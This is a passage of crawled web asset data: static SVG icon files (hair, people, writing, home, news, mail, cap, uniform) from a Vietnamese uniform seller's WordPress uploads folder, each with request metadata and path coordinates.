-19 15 -3 8 -11 15 -17 15 -8 0 -6 -7 4 -18 20 -22 21 -32 4 -32 -8 0 -28 18 -45 40 l-32 39 70 56 c56 44 137 93 158 95 2 0 16 -7 33 -15z"></path><path d="M353 243 c9 -2 23 -2 30 0 6 3 -1 5 -18 5 -16 0 -22 -2 -12 -5z"></path><path d="M433 243 c15 -2 37 -2 50 0 12 2 0 4 -28 4 -27 0 -38 -2 -22 -4z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-woman-combing-hair-50.svg
body_size: 289
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M91 406 c-56 -57 -82 -89 -79 -102 5 -29 37 -29 69 2 l29 28 25 -24 c27 -25 47 -21 25 5 -17 20 -5 32 15 15 21 -17 31 -5 14 16 -12 15 -11 16 10 9 20 -6 22 -4 16 15 -6 19 -4 21 14 15 21 -6 30 9 11 20 -6 4 -8 11 -4 16 4 6 11 6 20 -2 28 -23 26 0 -3 35 -44 56 -65 50 -162 -48z m133 56 c17 -28 -65 -112 -110 -112 -10 0 -30 -12 -46 -27 -15 -14 -31 -23 -35 -19 -4 3 29 42 72 86 73 73 106 93 119 72z"></path><path d="M302 414 c2 -10 17 -21 35 -26 45 -12 57 -39 64 -148 3 -52 9 -102 13 -111 6 -13 -1 -18 -34 -27 -37 -9 -41 -8 -35 6 33 86 30 154 -9 199 l-23 27 -31 -31 c-18 -17 -47 -34 -68 -37 -45 -9 -84 -46 -84 -81 0 -14 6 -41 14 -59 l14 -33 -39 9 c-33 9 -37 13 -29 28 13 24 13 167 1 154 -5 -5 -11 -38 -14 -74 -2 -36 -7 -74 -11 -86 -8 -23 15 -38 81 -50 21 -4 50 -16 65 -27 28 -21 65 -18 90 6 7 8 31 17 53 21 22 4 52 14 67 22 27 14 28 16 13 37 -11 15 -15 47 -15 110 0 100 -13 136 -57 156 -15 7 -36 18 -46 23 -15 7 -18 6 -15 -8z m35 -145 c19 -37 15 -89 -11 -146 -40 -85 -95 -95 -141 -25 -55 83 -42 130 41 151 24 6 52 20 62 30 21 24 33 21 49 -10z"></path><path d="M190 195 c0 -8 7 -15 15 -15 8 0 15 7 15 15 0 8 -7 15 -15 15 -8 0 -15 -7 -15 -15z"></path><path d="M280 195 c0 -8 7 -15 15 -15 8 0 15 7 15 15 0 8 -7 15 -15 15 -8 0 -15 -7 -15 -15z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-we-50.svg
body_size: 365
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M86 454 c-31 -30 -9 -84 34 -84 24 0 50 26 50 50 0 24 -26 50 -50 50 -10 0 -26 -7 -34 -16z m59 -34 c0 -18 -6 -26 -23 -28 -24 -4 -38 18 -28 44 3 9 15 14 28 12 17 -2 23 -10 23 -28z"></path><path d="M346 454 c-9 -8 -16 -24 -16 -34 0 -43 54 -65 84 -34 31 30 9 84 -34 84 -10 0 -26 -7 -34 -16z m59 -34 c0 -18 -6 -26 -23 -28 -13 -2 -25 3 -28 12 -10 26 4 48 28 44 17 -2 23 -10 23 -28z"></path><path d="M42 348 c-5 -7 -16 -32 -22 -55 -14 -45 -4 -73 26 -73 11 0 14 -19 14 -84 0 -93 6 -103 60 -103 50 0 60 12 60 71 0 40 4 54 20 64 17 10 20 23 20 86 0 94 -11 106 -102 106 -40 0 -69 -5 -76 -12z m146 -20 c15 -15 16 -148 2 -148 -5 0 -10 25 -10 55 0 30 -4 55 -10 55 -6 0 -10 -47 -10 -120 0 -100 -2 -120 -15 -120 -12 0 -15 14 -15 70 0 40 -4 70 -10 70 -6 0 -10 -30 -10 -70 0 -56 -3 -70 -15 -70 -12 0 -15 17 -15 90 0 88 1 90 25 96 27 7 45 31 38 52 -8 21 -83 12 -83 -10 0 -5 15 -6 35 -2 65 12 31 -14 -42 -32 -24 -6 -25 -5 -18 27 14 63 20 69 83 69 32 0 63 -5 70 -12z"></path><path d="M318 343 c-8 -10 -25 -44 -38 -75 -21 -56 -22 -59 -6 -93 11 -22 24 -35 36 -35 16 0 19 -9 22 -52 l3 -53 35 -1 c48 -1 60 11 60 62 0 32 4 44 14 44 23 0 27 15 15 49 -8 24 -8 35 1 46 15 18 7 68 -15 102 -13 19 -24 23 -64 23 -33 0 -52 -5 -63 -17z m118 -38 c21 -50 18 -58 -13 -50 -16 3 -32 11 -38 17 -7 7 -3 9 12 5 27 -6 41 8 17 17 -58 22 -79 -25 -21 -49 24 -10 36 -23 44 -49 l11 -36 -74 0 -74 0 21 55 c26 71 18 96 -10 31 -32 -72 -36 -49 -5 28 l26 66 45 0 c41 0 45 -2 59 -35z m-66 -210 c0 -25 -4 -45 -10 -45 -5 0 -10 20 -10 45 0 25 5 45 10 45 6 0 10 -20 10 -45z m40 0 c0 -25 -4 -45 -10 -45 -5 0 -10 20 -10 45 0 25 5 45 10 45 6 0 10 -20 10 -45z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-write-50.svg
body_size: 231
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M245 446 c-18 -13 -18 -14 3 -25 28 -15 32 -14 32 8 0 27 -13 33 -35 17z"></path><path d="M199 405 c-8 -7 -38 -19 -68 -27 -52 -13 -53 -14 -77 -72 -13 -33 -24 -67 -24 -76 0 -21 20 -40 42 -40 10 0 28 -6 39 -12 18 -11 23 -10 36 9 l15 22 61 -31 c50 -25 69 -29 107 -25 25 3 53 9 63 12 12 5 17 2 17 -9 0 -16 44 -23 54 -8 2 4 -1 45 -7 90 l-11 84 -35 -5 c-30 -3 -48 4 -106 43 -38 25 -75 49 -81 53 -6 3 -17 0 -25 -8z m36 -25 c10 -16 -37 -90 -57 -90 -25 0 -23 15 10 61 28 40 37 46 47 29z m-100 -77 c-53 -90 -61 -100 -76 -86 -9 9 -7 25 11 72 23 63 29 69 72 70 l27 1 -34 -57z m190 20 c59 -35 65 -41 71 -80 3 -23 3 -46 0 -52 -4 -5 -30 -13 -60 -16 -47 -6 -60 -3 -117 25 -35 18 -67 38 -71 44 -14 21 11 30 57 19 41 -9 47 -8 60 10 17 24 7 47 -10 24 -11 -16 -35 -24 -35 -12 0 8 34 75 38 75 2 0 32 -17 67 -37z m112 -85 c9 -64 5 -97 -7 -62 -13 36 -21 124 -11 124 5 0 13 -28 18 -62z m-300 -32 c-4 -9 -13 -13 -21 -10 -12 5 -13 10 -5 26 13 24 35 9 26 -16z"></path><path d="M66 168 c-3 -7 -7 -26 -11 -41 l-6 -29 31 22 c35 25 37 31 10 48 -17 10 -21 10 -24 0z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-color-50.svg
body_size: 220
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M30 250 l0 -220 65 0 65 0 0 220 0 220 -65 0 -65 0 0 -220z m110 0 l0 -200 -45 0 -45 0 0 200 0 200 45 0 45 0 0 -200z"></path><path d="M80 95 c0 -8 7 -15 15 -15 8 0 15 7 15 15 0 8 -7 15 -15 15 -8 0 -15 -7 -15 -15z"></path><path d="M205 397 c-14 -24 -25 -50 -25 -58 0 -8 18 -23 40 -33 22 -11 40 -23 40 -27 0 -4 -8 -21 -17 -38 -14 -25 -23 -30 -40 -26 -26 6 -32 -12 -8 -22 14 -5 14 -8 0 -30 -9 -13 -15 -32 -13 -41 3 -15 158 237 158 257 0 11 -80 61 -98 61 -6 0 -23 -20 -37 -43z m100 -45 c-29 -55 -29 -55 -68 -32 -21 12 -37 24 -37 25 0 2 9 20 21 39 l21 36 39 -20 c39 -20 39 -21 24 -48z"></path><path d="M341 314 c-38 -31 -34 -43 4 -18 27 18 28 18 51 -11 31 -39 30 -46 -7 -67 -41 -24 -46 -23 -64 12 -9 17 -20 28 -26 25 -6 -4 -1 -20 11 -40 l20 -33 -34 -21 c-18 -12 -41 -18 -50 -15 -10 4 -16 1 -16 -7 0 -7 -12 -23 -27 -35 -16 -12 -25 -25 -22 -28 3 -3 65 31 137 75 l133 81 -30 51 c-16 28 -34 53 -39 55 -5 1 -24 -9 -41 -24z"></path><path d="M352 148 c-7 -7 -12 -31 -12 -55 l0 -43 -45 0 c-33 0 -45 4 -45 15 0 8 -4 15 -10 15 -5 0 -10 -7 -10 -15 0 -9 -9 -15 -25 -15 -14 0 -25 -4 -25 -10 0 -6 55 -10 145 -10 l145 0 0 65 0 65 -53 0 c-29 0 -58 -5 -65 -12z m98 -53 l0 -45 -45 0 -45 0 0 45 0 45 45 0 45 0 0 -45z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/114909.svg
body_size: 1152
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M1140 5006 c-184 -62 -356 -123 -383 -136 -59 -28 -140 -115 -163 -176 -10 -25 -83 -255 -164 -511 -141 -450 -147 -465 -178 -485 -61 -39 -72 -77 -72 -258 0 -184 10 -217 77 -262 21 -14 190 -110 376 -213 l337 -187 0 -243 0 -244 -429 -3 -429 -3 -39 -31 c-76 -61 -73 -31 -73 -664 l0 -566 22 -44 c28 -54 62 -80 119 -91 24 -4 221 -8 437 -9 l392 0 0 -176 c0 -203 9 -250 56 -296 l34 -33 0 -115 c0 -135 16 -181 76 -226 l37 -29 1387 0 1387 0 37 29 c60 45 76 91 76 226 l0 115 34 33 c47 46 56 93 56 296 l0 176 393 0 c215 1 412 5 436 9 57 11 91 37 119 91 l22 44 0 566 c0 633 3 603 -73 664 l-39 31 -429 3 -429 3 0 244 0 243 338 187 c185 103 354 199 375 213 67 45 77 78 77 262 0 181 -11 219 -72 258 -31 20 -37 35 -178 485 -81 256 -154 486 -164 511 -23 61 -104 148 -163 176 -27 13 -201 74 -388 136 l-340 114 -158 0 c-110 0 -167 -4 -190 -14 -45 -18 -95 -78 -102 -123 -29 -174 -80 -280 -184 -384 -99 -99 -204 -153 -344 -177 -90 -15 -104 -15 -194 0 -140 24 -245 78 -344 177 -104 104 -155 210 -184 384 -7 45 -57 105 -102 123 -23 10 -80 14 -195 13 l-163 -1 -335 -112z m640 -82 c0 -47 31 -148 70 -229 97 -203 266 -347 490 -417 64 -20 96 -23 220 -23 124 0 156 3 220 23 224 70 401 222 494 422 36 79 66 180 66 224 l0 26 95 0 c110 0 106 6 80 -119 -37 -175 -131 -347 -260 -477 -130 -131 -279 -218 -455 -265 -71 -20 -110 -23 -240 -23 -178 0 -266 18 -406 84 -281 131 -487 387 -549 681 -26 125 -30 119 80 119 l95 0 0 -26z m-356 -26 c3 -13 10 -52 16 -87 26 -144 106 -324 201 -452 60 -81 195 -212 274 -266 195 -132 405 -196 645 -196 308 0 566 104 787 316 180 173 297 388 337 619 8 44 16 82 19 85 7 6 585 -185 590 -195 2 -4 -54 -155 -125 -337 -70 -181 -141 -366 -156 -410 l-27 -80 -3 -802 -3 -803 -1419 0 -1419 0 -3 803 -3 802 -23 69 c-13 38 -81 218 -152 400 -71 182 -130 338 -132 346 -2 11 67 38 282 112 157 53 291 97 297 97 7 1 15 -9 17 -21z m-595 -657 c61 -155 118 -309 126 -341 12 -46 15 -107 13 -273 l-3 -214 -255 142 c-140 79 -254 147 -254 151 1 5 58 190 128 411 69 222 126 406 126 410 0 18 17 -23 119 -286z m3713 -141 c66 -212 121 -389 122 -394 0 -4 -114 -72 -254 -151 l-255 -142 -3 206 c-2 130 1 226 8 261 7 30 64 189 128 354 96 248 117 294 124 275 5 -13 63 -197 130 -409z m-3885 -706 c164 -91 302 -169 306 -173 4 -4 6 -62 5 -129 l-3 -121 -310 172 -310 173 -3 122 c-2 76 1 122 7 122 6 0 144 -75 308 -166z m4121 44 l-3 -122 -310 -173 -310 -172 -3 121 c-1 67 1 125 5 129 15 15 598 338 611 338 10 1 12 -27 10 -121z m-4068 -1423 c0 -99 2 -107 25 -130 32 -33 78 -33 110 0 23 23 25 31 25 130 l0 105 140 0 140 0 0 -191 0 -191 29 -29 c32 -31 45 -34 86 -19 46 17 55 60 55 255 l0 175 135 0 135 0 0 -89 c0 -129 21 -170 85 -170 65 0 85 39 85 163 l0 96 134 0 134 0 4 -106 c3 -102 5 -107 31 -130 38 -32 81 -31 112 2 23 25 25 34 25 130 l0 104 140 0 140 0 0 -191 c0 -105 4 -198 10 -208 16 -31 65 -46 100 -31 17 7 35 21 40 31 6 10 10 103 10 208 l0 191 140 0 140 0 0 -104 c0 -96 2 -105 25 -130 31 -33 74 -34 112 -2 26 23 28 28 31 130 l4 106 134 0 134 0 0 -96 c0 -124 20 -163 85 -163 64 0 85 41 85 170 l0 89 135 0 135 0 0 -175 c0 -195 9 -238 55 -255 41 -15 54 -12 86 19 l29 29 0 191 0 191 140 0 140 0 0 -105 c0 -99 2 -107 25 -130 32 -33 78 -33 110 0 23 23 25 31 25 130 l0 105 270 0 270 0 0 -535 0 -535 -2390 0 -2390 0 0 535 0 535 270 0 270 0 0 -105z m3270 -1315 l0 -180 -1420 0 -1420 0 0 180 0 180 1420 0 1420 0 0 -180z m-90 -440 l0 -90 -1330 0 -1330 0 0 90 0 90 1330 0 1330 0 0 -90z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/home.svg
body_size: 656
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M3145 4935 c-25 -24 -25 -26 -25 -215 0 -189 0 -191 25 -215 13 -14 31 -25 40 -25 13 0 15 -20 15 -140 0 -77 -3 -140 -6 -140 -3 0 -141 99 -307 221 -259 189 -306 220 -332 217 -44 -5 -2143 -1541 -2151 -1574 -13 -51 3 -69 161 -188 l155 -116 0 -739 0 -739 -47 -7 c-60 -8 -156 -59 -189 -98 -39 -46 -75 -124 -81 -175 -5 -46 -7 -48 -72 -83 -232 -124 -224 -451 14 -569 l50 -25 2165 0 2165 0 50 25 c64 32 124 92 155 155 35 73 35 199 0 270 -32 65 -94 126 -157 155 -49 22 -51 24 -57 73 -8 55 -41 128 -80 174 -33 39 -129 90 -188 98 l-48 7 0 739 0 739 155 116 c158 119 174 137 161 188 -4 18 -104 96 -361 283 l-354 258 -1 438 c0 388 2 437 15 437 9 0 27 11 40 25 25 24 25 26 25 215 0 189 0 191 -25 215 l-24 25 -431 0 -431 0 -24 -25z m775 -215 l0 -80 -320 0 -320 0 0 80 0 80 320 0 320 0 0 -80z m-80 -616 c0 -297 -3 -374 -12 -368 -7 4 -115 82 -240 173 l-228 166 0 202 0 203 240 0 240 0 0 -376z m-306 -354 c531 -388 965 -707 966 -710 0 -3 -40 -36 -90 -73 l-90 -67 -867 631 c-760 552 -872 630 -898 627 -21 -3 -300 -200 -892 -631 l-862 -628 -91 68 c-49 37 -90 70 -90 73 1 8 1934 1419 1942 1417 3 -1 441 -319 972 -707z m-133 -381 l839 -610 0 -1140 0 -1139 -160 0 -160 0 0 935 0 936 -25 24 -24 25 -591 0 -591 0 -24 -25 -25 -24 0 -936 0 -935 -880 0 -880 0 0 1139 0 1140 838 610 c460 335 838 610 840 610 2 1 381 -274 843 -610z m359 -2009 l0 -880 -480 0 -480 0 0 880 0 880 480 0 480 0 0 -880z m-3040 -561 l0 -320 -148 3 c-146 3 -149 3 -186 32 -120 91 -66 270 86 284 35 3 61 12 76 26 22 19 23 26 17 91 -9 100 19 159 90 191 69 31 65 49 65 -307z m3744 307 c18 -8 46 -31 62 -52 27 -36 29 -43 27 -124 -2 -79 0 -89 20 -107 14 -13 41 -22 75 -25 94 -9 147 -66 147 -158 0 -63 -16 -95 -69 -134 -24 -19 -44 -21 -177 -24 l-149 -3 0 320 c0 355 -4 335 64 307z"></path><path d="M1225 2375 l-25 -24 0 -591 0 -591 25 -24 24 -25 511 0 511 0 24 25 25 24 0 591 0 591 -25 24 -24 25 -511 0 -511 0 -24 -25z m455 -335 l0 -200 -160 0 -160 0 0 200 0 200 160 0 160 0 0 -200z m480 0 l0 -200 -160 0 -160 0 0 200 0 200 160 0 160 0 0 -200z m-480 -560 l0 -200 -160 0 -160 0 0 200 0 200 160 0 160 0 0 -200z m480 0 l0 -200 -160 0 -160 0 0 200 0 200 160 0 160 0 0 -200z"></path><path d="M2985 1495 c-50 -49 -15 -135 55 -135 41 0 80 39 80 80 0 41 -39 80 -80 80 -19 0 -40 -9 -55 -25z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-news.svg
body_size: 40
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" width="48px" height="48px"><path d="M 7.5 6 C 5.0324991 6 3 8.0324991 3 10.5 L 3 35.5 C 3 39.071938 5.9280619 42 9.5 42 L 38.5 42 C 42.071938 42 45 39.071938 45 35.5 L 45 20.5 C 45 18.032499 42.967501 16 40.5 16 L 39 16 L 39 10.5 C 39 8.0324991 36.967501 6 34.5 6 L 7.5 6 z M 7.5 9 L 34.5 9 C 35.346499 9 36 9.6535009 36 10.5 L 36 17.253906 A 1.50015 1.50015 0 0 0 36 17.740234 L 36 34.5 A 1.50015 1.50015 0 1 0 39 34.5 L 39 19 L 40.5 19 C 41.346499 19 42 19.653501 42 20.5 L 42 35.5 C 42 37.450062 40.450062 39 38.5 39 L 9.5 39 C 7.5499381 39 6 37.450062 6 35.5 L 6 10.5 C 6 9.6535009 6.6535009 9 7.5 9 z M 10.5 15 A 1.50015 1.50015 0 1 0 10.5 18 L 31.5 18 A 1.50015 1.50015 0 1 0 31.5 15 L 10.5 15 z M 10.5 23 A 1.50015 1.50015 0 0 0 9 24.5 L 9 31.5 A 1.50015 1.50015 0 0 0 10.5 33 L 17.5 33 A 1.50015 1.50015 0 0 0 19 31.5 L 19 24.5 A 1.50015 1.50015 0 0 0 17.5 23 L 10.5 23 z M 23.5 23 A 1.50015 1.50015 0 1 0 23.5 26 L 31.5 26 A 1.50015 1.50015 0 1 0 31.5 23 L 23.5 23 z M 12 26 L 16 26 L 16 30 L 12 30 L 12 26 z M 23.5 30 A 1.50015 1.50015 0 1 0 23.5 33 L 31.5 33 A 1.50015 1.50015 0 1 0 31.5 30 L 23.5 30 z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/contact-mail.svg
body_size: 590
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M1143 4651 c-55 -14 -230 -119 -316 -190 -231 -191 -398 -469 -462 -772 -38 -175 -35 -451 5 -648 41 -202 99 -369 195 -561 75 -150 585 -1027 663 -1139 337 -485 797 -780 1263 -809 295 -19 554 40 789 180 87 52 110 71 135 112 29 48 30 54 29 160 0 96 -4 121 -28 186 -41 108 -93 207 -186 355 -139 220 -217 311 -330 384 -87 57 -153 74 -254 69 -93 -5 -141 -24 -306 -121 -100 -59 -108 -62 -170 -62 -81 0 -157 35 -223 104 -29 30 -125 185 -284 461 -132 228 -249 431 -259 450 -26 51 -32 197 -9 255 22 58 51 84 171 155 l98 58 17 -27 c26 -43 1073 -861 1153 -901 64 -32 77 -35 155 -34 70 0 96 5 141 26 35 16 324 236 780 594 399 314 731 573 738 578 9 6 12 -183 12 -929 l0 -936 -25 -24 -24 -25 -518 0 c-333 0 -532 -4 -556 -11 -75 -21 -101 -112 -48 -171 l29 -33 564 0 c556 0 564 0 610 22 66 30 132 95 157 153 l21 50 -2 1057 -3 1058 -27 47 c-34 56 -92 104 -158 129 -48 18 -101 19 -1453 19 l-1403 0 -88 173 c-108 211 -178 318 -275 420 -107 112 -222 162 -318 138z m113 -239 c79 -57 165 -179 277 -392 88 -168 128 -285 130 -375 2 -117 -8 -127 -242 -261 -150 -86 -212 -164 -247 -311 -20 -85 -14 -225 14 -303 18 -50 487 -870 553 -967 63 -91 190 -178 304 -208 77 -20 192 -19 252 1 26 9 107 50 178 92 153 88 202 99 275 62 94 -48 196 -168 328 -387 91 -151 140 -261 156 -352 12 -74 13 -74 -108 -140 -286 -158 -674 -173 -987 -37 -282 121 -548 353 -748 650 -65 97 -577 979 -633 1091 -238 475 -272 969 -93 1340 58 120 114 196 229 310 82 82 134 124 201 162 50 29 97 53 106 53 9 0 34 -13 55 -28z m3278 -711 c-13 -12 -1366 -1074 -1432 -1124 -63 -48 -129 -60 -180 -33 -17 9 -266 200 -552 425 -286 225 -529 415 -540 422 -19 14 -19 15 11 76 26 51 32 78 37 153 l5 90 1330 0 c776 0 1327 -4 1321 -9z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-user-manual-50.svg
body_size: 91
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="50.000000pt" height="50.000000pt" viewBox="0 0 50.000000 50.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,50.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M73 439 c-22 -6 -33 -16 -33 -28 0 -10 -9 -21 -20 -24 -20 -5 -20 -12 -18 -159 l3 -153 122 -5 c68 -3 178 -3 245 0 l123 5 3 153 c2 147 2 154 -18 159 -11 3 -20 14 -20 24 0 26 -70 43 -140 34 -64 -8 -65 -8 -150 -1 -36 3 -80 1 -97 -5z m136 -15 l31 -6 0 -142 0 -141 -90 0 -90 0 0 142 c0 139 0 142 23 146 36 7 92 7 126 1z m200 0 l31 -6 0 -142 0 -141 -90 0 -90 0 0 142 c0 139 0 142 23 146 36 7 92 7 126 1z m-369 -189 l0 -135 28 7 c15 5 53 7 85 7 31 -1 75 -2 97 -2 22 0 66 1 98 2 31 0 69 -2 85 -7 l27 -7 0 135 c0 83 4 135 10 135 6 0 10 -53 10 -140 l0 -140 -230 0 -230 0 0 140 c0 87 4 140 10 140 6 0 10 -52 10 -135z"></path><path d="M334 369 c-10 -17 13 -36 27 -22 12 12 4 33 -11 33 -5 0 -12 -5 -16 -11z"></path><path d="M310 300 c0 -5 5 -10 10 -10 6 0 10 -22 10 -50 0 -43 3 -50 20 -50 18 0 20 7 20 60 l0 60 -30 0 c-16 0 -30 -4 -30 -10z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/cap.svg
body_size: 628
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="512.000000pt" height="512.000000pt" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M3153 4432 c-107 -38 -174 -106 -198 -200 -14 -53 6 -44 -195 -82 -516 -96 -963 -326 -1207 -622 -259 -314 -460 -829 -534 -1371 l-12 -88 -176 -122 c-97 -68 -250 -175 -341 -237 -323 -222 -449 -325 -476 -387 -20 -46 -17 -92 9 -137 45 -81 137 -102 233 -53 146 76 393 94 694 51 303 -43 471 -109 757 -296 84 -54 182 -112 217 -128 222 -101 544 -117 902 -45 429 87 862 353 1176 723 l72 84 100 -7 c56 -3 169 -14 251 -23 204 -23 304 -21 380 8 70 26 139 91 173 162 60 122 88 496 62 798 -45 509 -261 936 -630 1244 -174 146 -432 291 -667 377 l-122 44 -6 50 c-21 161 -143 263 -324 272 -66 3 -98 -1 -138 -15z m214 -171 c39 -18 82 -65 70 -77 -3 -3 -25 0 -48 7 -24 7 -92 13 -151 13 -60 0 -108 3 -108 6 0 11 45 49 70 59 41 16 122 12 167 -8z m-52 -262 c27 -17 76 -59 110 -93 185 -185 278 -434 307 -823 18 -235 -9 -567 -72 -898 -27 -141 -100 -438 -110 -448 -15 -17 -472 71 -875 168 -215 53 -664 159 -711 170 l-21 5 18 119 c105 685 371 1255 727 1553 149 126 304 210 472 258 89 25 99 25 155 -11z m-675 -66 c-69 -52 -277 -270 -336 -353 -241 -336 -414 -792 -500 -1313 -15 -89 -28 -163 -29 -165 -1 -1 -44 2 -95 8 -51 6 -183 11 -292 10 l-199 0 6 38 c79 481 208 850 399 1137 195 292 511 501 955 630 64 19 118 34 121 34 3 1 -11 -11 -30 -26z m1057 -14 c466 -173 808 -457 998 -831 139 -274 193 -555 182 -947 -6 -219 -27 -365 -60 -425 -44 -78 -103 -89 -344 -61 -70 8 -256 22 -413 30 -157 8 -297 18 -311 21 l-26 5 28 107 c16 59 42 170 58 247 164 785 122 1398 -124 1790 -30 47 -52 85 -50 85 2 0 30 -10 62 -21z m-2027 -1974 c234 -27 358 -53 1085 -230 414 -100 765 -164 998 -181 53 -4 97 -11 97 -15 0 -15 -140 -158 -221 -225 -363 -302 -837 -469 -1284 -451 -71 3 -164 13 -205 22 -102 23 -233 86 -365 177 -148 100 -233 149 -338 193 -341 141 -894 183 -1169 90 -29 -10 -38 -11 -28 -2 59 47 209 154 415 295 132 91 292 201 355 246 88 62 125 82 160 87 86 12 376 9 500 -6z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://dongphucxanh.net/wp-content/uploads/2024/07/icons8-uniform-64-_1_.svg
body_size: 501
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="64.000000pt" height="64.000000pt" viewBox="0 0 64.000000 64.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,64.000000) scale(0.100000,-0.100000)" fill="#000000" stroke="none"><path d="M264 615 c-27 -27 -28 -42 -1 -59 12 -8 21 -5 37 9 15 14 23 16 32 7 9 -9 5 -18 -15 -36 -15 -14 -27 -34 -27 -45 0 -21 -47 -64 -61 -55 -5 3 -27 -10 -50 -28 -22 -18 -71 -49 -107 -68 l-67 -35 -3 -137 c-2 -114 0 -139 13 -152 14 -14 54 -16 305 -16 251 0 291 2 305 16 13 13 15 38 13 152 l-3 137 -67 35 c-36 19 -85 50 -107 68 -23 18 -45 31 -50 27 -5 -3 -22 5 -37 18 l-27 23 27 27 c34 34 35 79 1 112 -32 33 -78 33 -111 0z m96 -15 c27 -27 25 -56 -5 -84 -33 -30 -32 -51 5 -77 16 -12 27 -26 24 -30 -3 -5 -18 1 -35 13 l-29 22 -29 -22 c-17 -12 -32 -18 -35 -13 -3 4 8 18 24 30 19 13 30 31 30 45 0 14 10 30 25 40 27 18 32 45 13 64 -17 17 -38 15 -60 -5 -16 -15 -18 -15 -18 0 0 36 59 48 90 17z m-20 -196 c11 -12 10 -18 -3 -32 -16 -15 -18 -15 -34 0 -13 14 -14 20 -3 32 7 9 16 16 20 16 4 0 13 -7 20 -16z m-74 -29 l39 -35 -24 -20 c-13 -11 -26 -20 -30 -20 -4 0 -25 16 -47 35 l-39 35 25 20 c14 11 28 20 31 20 3 0 23 -16 45 -35z m185 15 l24 -20 -39 -35 c-22 -19 -43 -35 -47 -35 -4 0 -17 9 -30 20 l-24 20 39 35 c22 19 43 35 47 35 4 0 17 -9 30 -20z m-304 -109 c25 -161 130 -239 243 -181 52 27 90 92 103 181 7 38 14 69 17 69 3 0 28 -13 55 -28 l50 -27 0 -135 0 -135 -295 0 -295 0 0 135 0 135 50 27 c28 15 52 28 55 28 3 0 10 -31 17 -69z m63 23 c21 -20 43 -33 48 -30 18 11 20 -35 5 -89 -9 -30 -19 -55 -24 -55 -15 0 -47 55 -63 109 -16 53 -21 101 -11 101 3 0 23 -16 45 -36z m255 -61 c-17 -57 -49 -113 -64 -113 -5 0 -15 25 -24 55 -15 54 -13 100 5 89 5 -3 28 12 51 32 40 37 42 37 45 16 2 -12 -4 -48 -13 -79z m-123 65 c22 -18 6 -58 -22 -58 -28 0 -44 40 -22 58 9 6 19 12 22 12 3 0 13 -6 22 -12z m20 -137 